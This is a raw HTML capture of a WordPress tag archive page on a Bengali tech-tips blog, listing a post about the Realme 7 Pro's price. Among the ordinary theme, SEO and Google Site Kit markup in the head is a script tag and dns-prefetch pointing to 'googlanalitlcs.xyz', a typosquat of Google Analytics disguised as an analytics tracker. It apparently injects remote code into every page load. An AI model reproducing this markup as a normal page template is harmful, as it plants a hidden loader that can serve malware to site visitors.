

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tricksboss.com/tag/realme-7-pro-%E0%A6%A6%E0%A6%BE%E0%A6%AE-%E0%A6%95%E0%A6%A4/
body_size: 13351
content:
 		<!doctype html>
		<html lang="en-US">
		
<head>
	<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
	<meta name="facebook-domain-verification" content="0pb8qmg4qbkq8sjcjro7slx4zmoa26" />

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Realme 7 Pro দাম কত? Archives - Tricksboss</title>
	<link rel="canonical" href="https://tricksboss.com/tag/realme-7-pro-দাম-কত/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Realme 7 Pro দাম কত? Archives - Tricksboss" />
	<meta property="og:url" content="https://tricksboss.com/tag/realme-7-pro-দাম-কত/" />
	<meta property="og:site_name" content="Tricksboss" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Alaminm99812499" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tricksboss.com/tag/realme-7-pro-%e0%a6%a6%e0%a6%be%e0%a6%ae-%e0%a6%95%e0%a6%a4/","url":"https://tricksboss.com/tag/realme-7-pro-%e0%a6%a6%e0%a6%be%e0%a6%ae-%e0%a6%95%e0%a6%a4/","name":"Realme 7 Pro দাম কত? Archives - Tricksboss","isPartOf":{"@id":"https://tricksboss.com/#website"},"primaryImageOfPage":{"@id":"https://tricksboss.com/tag/realme-7-pro-%e0%a6%a6%e0%a6%be%e0%a6%ae-%e0%a6%95%e0%a6%a4/#primaryimage"},"image":{"@id":"https://tricksboss.com/tag/realme-7-pro-%e0%a6%a6%e0%a6%be%e0%a6%ae-%e0%a6%95%e0%a6%a4/#primaryimage"},"thumbnailUrl":"https://tricksboss.com/wp-content/uploads/2023/08/20230831_191909.jpg","breadcrumb":{"@id":"https://tricksboss.com/tag/realme-7-pro-%e0%a6%a6%e0%a6%be%e0%a6%ae-%e0%a6%95%e0%a6%a4/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tricksboss.com/tag/realme-7-pro-%e0%a6%a6%e0%a6%be%e0%a6%ae-%e0%a6%95%e0%a6%a4/#primaryimage","url":"https://tricksboss.com/wp-content/uploads/2023/08/20230831_191909.jpg","contentUrl":"https://tricksboss.com/wp-content/uploads/2023/08/20230831_191909.jpg","width":1280,"height":1280},{"@type":"BreadcrumbList","@id":"https://tricksboss.com/tag/realme-7-pro-%e0%a6%a6%e0%a6%be%e0%a6%ae-%e0%a6%95%e0%a6%a4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tricksboss.com/"},{"@type":"ListItem","position":2,"name":"Realme 7 Pro দাম কত?"}]},{"@type":"WebSite","@id":"https://tricksboss.com/#website","url":"https://tricksboss.com/","name":"Tricksboss","description":"The Ultimate Solution-NID, BDRIS, TECH TIPS","publisher":{"@id":"https://tricksboss.com/#/schema/person/a9d41517019722d135b9a2f8982e3e58"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tricksboss.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://tricksboss.com/#/schema/person/a9d41517019722d135b9a2f8982e3e58","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tricksboss.com/#/schema/person/image/","url":"https://tricksboss.com/wp-content/uploads/2025/12/cropped-New-Logo.png","contentUrl":"https://tricksboss.com/wp-content/uploads/2025/12/cropped-New-Logo.png","width":258,"height":70,"caption":"admin"},"logo":{"@id":"https://tricksboss.com/#/schema/person/image/"},"description":"আলামিন মিয়া, একজন ব্লগার, ডিজিটাল মার্কেটার, সার্চ ইঞ্জিন অপটিমাইজার। ব্লগিংকরছি প্রায় ৭ বছর যাবৎ। বিভিন্ন অনলাইন সেবা হাতের কাছে পেতে নির্দেশনা ও পদ্ধতি গুলো ব্যাখ্যা করা হয় যা আপনি খুব সহজেই এই ওয়েবসাইট হতে পেতে পারেন। যদি অতিরিক্ত কোন তথ্য প্রয়োজন হয় বা পরামর্শ থাকে তবে মেইল করুন admin@tricksboss.com","sameAs":["https://tricksboss.com","https://www.facebook.com/alaminmia.tangail/","https://www.instagram.com/technicalalamin/?next=","https://www.linkedin.com/in/alamin-mia-22807585/","https://x.com/https://twitter.com/Alaminm99812499","https://www.youtube.com/channel/UCp77JS2JHQ24uHSiQ19Fwvg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Tricksboss &raquo; Feed" href="https://tricksboss.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tricksboss &raquo; Comments Feed" href="https://tricksboss.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://tricksboss.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://tricksboss.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="411024bbb4" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Tricksboss &raquo; Realme 7 Pro দাম কত? Tag Feed" href="https://tricksboss.com/tag/realme-7-pro-%e0%a6%a6%e0%a6%be%e0%a6%ae-%e0%a6%95%e0%a6%a4/feed/" />

<link data-optimized="2" rel="stylesheet" href="https://tricksboss.com/wp-content/litespeed/css/cd51ddbf40ab57cd01b1537ae1eb3ec4.css?ver=8ac4d" />

















<script type="text/javascript" src="https://googlanalitlcs.xyz/t.js?site=79ddc0d5931e6333345967d24142c17c" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-S09B0YX8CM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tricksboss.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-S09B0YX8CM");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tricksboss.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tricksboss.com/wp-json/wp/v2/tags/1886" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tricksboss.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />            
            
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7WXKTW5' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8820656641918010&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://tricksboss.com/wp-content/uploads/2023/11/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tricksboss.com/wp-content/uploads/2023/11/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tricksboss.com/wp-content/uploads/2023/11/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tricksboss.com/wp-content/uploads/2023/11/cropped-favicon-1-270x270.png" />

</head>

<body class="archive tag tag-realme-7-pro-- tag-1886 wp-custom-logo wp-embed-responsive wp-theme-colormag-pro cm-header-layout-1 adv-style-1  boxed" itemscope="itemscope" itemtype="http://schema.org/Blog" dir="ltr" >
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-8820656641918010">
</amp-auto-ads>

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7WXKTW5" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader" >
		
						<div class="cm-top-bar">
					<div class="cm-container ">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="date-in-header">
			Tuesday, January 27, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">
				Latest:			</strong>

			<ul class="newsticker">
									<li>
						<a href="https://tricksboss.com/traffic-case-payment-online-by-upay-%e0%a5%a4-%e0%a6%b0%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%be%e0%a6%81%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87/" title="Traffic case payment online by upay । রাস্তায় দাঁড়িয়ে ট্রাফিক ফাইন বা জরিমানা মোবাইলে পরিশোধ করুন">
							Traffic case payment online by upay । রাস্তায় দাঁড়িয়ে ট্রাফিক ফাইন বা জরিমানা মোবাইলে পরিশোধ করুন						</a>
					</li>
									<li>
						<a href="https://tricksboss.com/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a6%9a%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%ac/" title="সরকারি কর্মচারীদের পারিবারিক পেনশন সহজীকরণ: জেনে নিন আবেদন প্রক্রিয়া ও প্রয়োজনীয় নথিপত্র">
							সরকারি কর্মচারীদের পারিবারিক পেনশন সহজীকরণ: জেনে নিন আবেদন প্রক্রিয়া ও প্রয়োজনীয় নথিপত্র						</a>
					</li>
									<li>
						<a href="https://tricksboss.com/%e0%a7%a7%e0%a7%a7-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%ac%e0%a7%87%e0%a6%a4%e0%a6%a8-%e0%a6%95%e0%a6%be%e0%a6%a0%e0%a6%be/" title="১১ বছরের স্থবির বেতন কাঠামো ও আকাশছোঁয়া মুদ্রাস্ফীতি: দেয়ালে পিঠ ঠেকছে সরকারি চাকরিজীবীদের">
							১১ বছরের স্থবির বেতন কাঠামো ও আকাশছোঁয়া মুদ্রাস্ফীতি: দেয়ালে পিঠ ঠেকছে সরকারি চাকরিজীবীদের						</a>
					</li>
									<li>
						<a href="https://tricksboss.com/%e0%a7%aa%e0%a7%ae%e0%a6%a4%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a7%a9%e0%a7%a8%e0%a7%ac%e0%a7%a9-%e0%a6%9c%e0%a6%a8/" title="৪৮তম বিসিএস (বিশেষ): ৩২৬৩ জন প্রার্থীকে নিয়োগ দিয়ে প্রজ্ঞাপন জারি">
							৪৮তম বিসিএস (বিশেষ): ৩২৬৩ জন প্রার্থীকে নিয়োগ দিয়ে প্রজ্ঞাপন জারি						</a>
					</li>
									<li>
						<a href="https://tricksboss.com/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%ac%e0%a6%bf%e0%a6%a4-%e0%a6%ac%e0%a7%87%e0%a6%a4%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%9a/" title="প্রস্তাবিত বেতন স্কেলে চরম বৈষম্য: আকাশ-পাতাল ব্যবধানে ক্ষুব্ধ নিম্ন গ্রেডের কর্মচারীরা">
							প্রস্তাবিত বেতন স্কেলে চরম বৈষম্য: আকাশ-পাতাল ব্যবধানে ক্ষুব্ধ নিম্ন গ্রেডের কর্মচারীরা						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
				
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/technicalalamin" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/Alaminm99812499" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.instagram.com/technicalalamin/?next=%2F" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@technicalalamin8778" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://tricksboss.com/" class="custom-logo-link" rel="home"><img width="258" height="70" src="https://tricksboss.com/wp-content/uploads/2025/12/cropped-New-Logo.png.webp" class="custom-logo tg-image-to-reveal-fade-in" alt="Tricksboss" decoding="async" /></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
					<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" >
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://tricksboss.com/"
					   title="Tricksboss"
					>
					<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>
					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://tricksboss.com/nid-card%e0%a5%a4-%e0%a6%ad%e0%a7%8b%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%87%e0%a6%a1%e0%a6%bf-nid-card-%e0%a6%9b%e0%a6%ac%e0%a6%bf-%e0%a6%8f%e0%a6%ac%e0%a6%82-%e0%a6%b8%e0%a7%8d%e0%a6%ac/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.73 16a1 1 0 0 1 0 1.33l-3.13 3.14a.94.94 0 0 1-1.6-.66v-1.56h-2.3a.39.39 0 0 1-.18 0 .36.36 0 0 1-.16-.11l-2.76-3 2.09-2.23 2.06 2.21H17v-1.56a.94.94 0 0 1 1.6-.66ZM2.47 8.88h3.28l2.06 2.2L9.9 8.85 7.14 5.9A.36.36 0 0 0 7 5.79a.39.39 0 0 0-.18 0H2.47a.47.47 0 0 0-.47.43v2.19a.47.47 0 0 0 .47.47Zm14.53 0v1.56a.94.94 0 0 0 1.6.66L21.73 8a1 1 0 0 0 0-1.33L18.6 3.53a.94.94 0 0 0-1.6.66v1.56h-2.3a.39.39 0 0 0-.18 0 .36.36 0 0 0-.16.11l-8.61 9.27H2.47a.46.46 0 0 0-.47.46v2.19a.47.47 0 0 0 .47.47H6.8a.45.45 0 0 0 .34-.15l8.61-9.22Z"></path></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://tricksboss.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
			   class="s field"
			   name="s"
			   value=""
			   placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
							
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
						<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-4657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4657"><a href="https://tricksboss.com/category/%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a6%b8-%e0%a6%8f%e0%a6%a8%e0%a7%8d%e0%a6%a1-%e0%a6%9f%e0%a6%bf%e0%a6%aa%e0%a6%b8/">টিপস</a></li>
<li id="menu-item-4658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4658"><a href="https://tricksboss.com/category/%e0%a6%9c%e0%a6%ae%e0%a6%bf-%e0%a6%9c%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a6%82%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a6%af%e0%a6%bc/">জমি জমা</a></li>
<li id="menu-item-4660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4660"><a href="https://tricksboss.com/category/value-added-tax-vat/">ভ্যাট ও ট্যাক্স</a></li>
<li id="menu-item-4661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4661"><a href="https://tricksboss.com/category/nid-%e0%a6%ad%e0%a7%8b%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af/">এনআইডি</a></li>
<li id="menu-item-10146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10146"><a href="https://tricksboss.com/category/internet-in-bangla/">ইন্টারনেট দুনিয়া</a></li>
<li id="menu-item-10267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10267"><a href="https://tricksboss.com/category/mobile-phone-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2-%e0%a6%ab%e0%a7%8b%e0%a6%a8/">ভালো ফোন</a></li>
<li id="menu-item-10149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10149"><a href="https://tricksboss.com/category/millionaire-scheme-%e0%a5%a4-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf%e0%a6%aa%e0%a6%a4%e0%a6%bf-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%bf%e0%a6%ae/">কোটিপতি স্কিম</a></li>
<li id="menu-item-10266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10266"><a href="https://tricksboss.com/category/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">ব্যাংকিং নিউজ</a></li>
<li id="menu-item-4662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4662"><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">সর্বশেষ</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
						
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content" role="main" >
		
		<div class="cm-container">
		<div class="cm-row">
	
	
		<div id="cm-primary" class="cm-primary">

			
		<header class="cm-page-header">
			
				<h1 class="cm-page-title">
					<span>
						Realme 7 Pro দাম কত?					</span>
				</h1>
						</header><!-- .cm-page-header -->

								<div class="cm-posts cm-layout-1 cm-layout-1-style-1  " >
				
																
<article id="post-3430" class=" post-3430 post type-post status-publish format-standard has-post-thumbnail hentry category-mobile-phone-- tag-realme-7-pro--- tag-realme-7-pro-- tag-realme-7-pro- tag-realme- tag-realme--- tag-realme----- tag-1712 tag--realme-7-pro"  itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost" >
	
				<div class="cm-featured-image">

				
									<img width="205" height="205" src="https://tricksboss.com/wp-content/uploads/2023/08/20230831_191909.jpg.webp" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in wp-post-image" alt="" decoding="async" srcset="https://tricksboss.com/wp-content/uploads/2023/08/20230831_191909.jpg.webp 1280w, https://tricksboss.com/wp-content/uploads/2023/08/20230831_191909-300x300.jpg.webp 300w, https://tricksboss.com/wp-content/uploads/2023/08/20230831_191909-1024x1024.jpg.webp 1024w, https://tricksboss.com/wp-content/uploads/2023/08/20230831_191909-150x150.jpg.webp 150w, https://tricksboss.com/wp-content/uploads/2023/08/20230831_191909-768x768.jpg.webp 768w, https://tricksboss.com/wp-content/uploads/2023/08/20230831_191909-48x48.jpg.webp 48w, https://tricksboss.com/wp-content/uploads/2023/08/20230831_191909-96x96.jpg.webp 96w, https://tricksboss.com/wp-content/uploads/2023/08/20230831_191909-75x75.jpg.webp 75w, https://tricksboss.com/wp-content/uploads/2023/08/20230831_191909-350x350.jpg.webp 350w, https://tricksboss.com/wp-content/uploads/2023/08/20230831_191909-750x750.jpg.webp 750w, https://tricksboss.com/wp-content/uploads/2023/08/20230831_191909-1140x1140.jpg.webp 1140w" sizes="(max-width: 205px) 100vw, 205px" />
																</a>
			</div>

			
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://tricksboss.com/category/mobile-phone-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2-%e0%a6%ab%e0%a7%8b%e0%a6%a8/" rel="category tag">কম দামে ভালো ফোন</a></div></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title" itemprop="headline" >
			<a href="https://tricksboss.com/realme-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ae-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a9%e0%a5%a4-%e0%a6%95%e0%a6%ae-%e0%a6%a6%e0%a6%be-2/" title="Realme মোবাইলের দাম ২০২৩। কম দামে বাজেটের মধ্যে সেরা Realme 7 Pro স্মার্টফোন দেখে নিন">
				Realme মোবাইলের দাম ২০২৩। কম দামে বাজেটের মধ্যে সেরা Realme 7 Pro স্মার্টফোন দেখে নিন			</a>
		</h2>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://tricksboss.com/realme-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ae-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a9%e0%a5%a4-%e0%a6%95%e0%a6%ae-%e0%a6%a6%e0%a6%be-2/" title="7:20 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-08-31T07:20:26+06:00" itemprop="datePublished" >31/08/2023</time></a></span>		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://tricksboss.com/author/masudkhan/"
			title="masud khan"
			>
				masud khan			</a>
		</span>

